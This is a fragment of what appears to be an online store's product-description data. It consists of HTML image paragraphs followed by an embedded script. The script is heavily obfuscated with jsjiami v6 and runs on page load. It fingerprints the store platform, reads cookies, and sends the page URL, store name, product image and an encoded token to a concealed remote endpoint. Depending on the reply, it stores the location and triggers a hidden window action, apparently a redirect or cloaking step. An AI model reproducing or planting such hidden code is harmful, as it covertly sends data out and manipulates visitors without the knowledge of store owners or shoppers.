font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245328066.gif?v=1690718513\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/c402fa247d8d851c8436e2def99eb85c.jpg?_t=1690523658\u0026amp;_s=e5983110e7ca27f121fd680ce67492ad\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ada99fc189463de3a126e83a5ffda37e\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245546716.jpg?v=1690718518\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/eebe26739778163072204e65bb5361a4.gif?_t=1689558149\u0026amp;_s=d45d189b653a42b42c543a6d2bd1ab57\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=862834b838c241578834cafc869a4a1a\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/ad1971cf184dbb6bb661b6b35ffdbea1.jpg?_t=1690523658\u0026amp;_s=df91b7bd8440f664dc4ab827a1c0bd88\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=fd0885948ebdf2bc7f2f4f7f49586c8f\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/1a83bcc3f21e2bea736a8c39722f1965.jpg?_t=1690523658\u0026amp;_s=0338e35466d491e6c431f3a9fe53bc49\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=bc21307d3e576db474b1505b4ab510fc\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/b24176490b5360968f495c89201d6790.gif?_t=1689558149\u0026amp;_s=c2680ebc9cc6e3135b90456fc8990258\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=77cb732a5b3d5de56e290700909f76e9\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/f693ca81a71b90a01d33726ed86d0cef.jpg?_t=1690523658\u0026amp;_s=40bcd3a7677454db08adb791ddb6da32\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ff49cf4c28149bf7e0609ed66f5d32fe\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/661c8aa35b9498c31466444d921f82eb.jpg?_t=1690523658\u0026amp;_s=b6ecb41dac0fd49c4cf9c6f58630fe2f\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=81282cc02e60221aec95c5998ce96bf1\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/bed1c6e5ae3e65ebd83568e63f7df9d5.jpg?_t=1690523658\u0026amp;_s=d8a98652ea7f8f29c3c8f2c877526f05\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=2d44ff68bfbf7311914e3b7a98a61acb\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/2490935c506d00f5f1f94093c9e8fe5c.jpg?_t=1690523658\u0026amp;_s=701be80e46a217c6f2c11904d86e01fc\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=6bf474eae6fb12504434425fdffea869\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/a4688e8febc1566eaa3fbbf4e0983167.jpg?_t=1690523658\u0026amp;_s=51d1f2302aaf5111683858a0ea564a3d\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=c072c3998f83739636db11d15fcc8436\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/84de989f0d76e8fe6c4984e230d0966e.jpg?_t=1690523658\u0026amp;_s=b0ee9eb179fd92faa708e99013363927\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=f57b68db5125253159b7169eaadf5f32\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/369ab317d5d14656a2c6579dff638437.png?_t=1690523658\u0026amp;_s=c42c1fc90b5670b56414067814ce6f76\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=323e747382b9065edc1d413d6bc42012\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245806948.jpg?v=1690718523\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245988074.jpg?v=1690718529\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/c141ef9421e0e61dfa7c18f8c63a488d.jpg?_t=1690523658\u0026amp;_s=bf46931627fad689a55caf855d7386ee\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=8a955720c4526bcd2d462c60f657ccd8\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/7e54bcc1f09df5a203377c99452b73e1.jpg?_t=1690523658\u0026amp;_s=c6c8e5b5ed96346d610f8ae360c40753\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=f372a0c5bed1a225aa33b397d011ed89\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906246806547.jpg?v=1690718534\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906246401708.jpg?v=1690718539\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/ab82f2ba5c5371565d4f1f3dcda4279a.jpg?_t=1690523658\u0026amp;_s=12916c92c9fcbccc82b79b30e99bbf83\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=f320f2c9550783a8a4275934db3c665d\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/2dd2385db31ae85366640f40778a3026.jpg?_t=1690523658\u0026amp;_s=f8d50c1a72d7905633a354643b34c2e0\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ac1cc11877c5ca8f2d5db3f182b39a30\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/17aa667e4d77ac07b288bc3efc56d736.jpg?_t=1690523658\u0026amp;_s=4305cef862f2a113b973a4605b962070\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=54f1c0b7826c1f918e3177f4220c96c3\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906247121401.jpg?v=1690718544\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906175885818.jpg?v=1690718549\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906247299515.jpg?v=1690718554\"\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNjSxg\/LzE3FQlK6Vk08QU05QkC0OL5ESzRJOkZFNzszQDYyOjpEQTMyPzJKVaAFeeGXM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
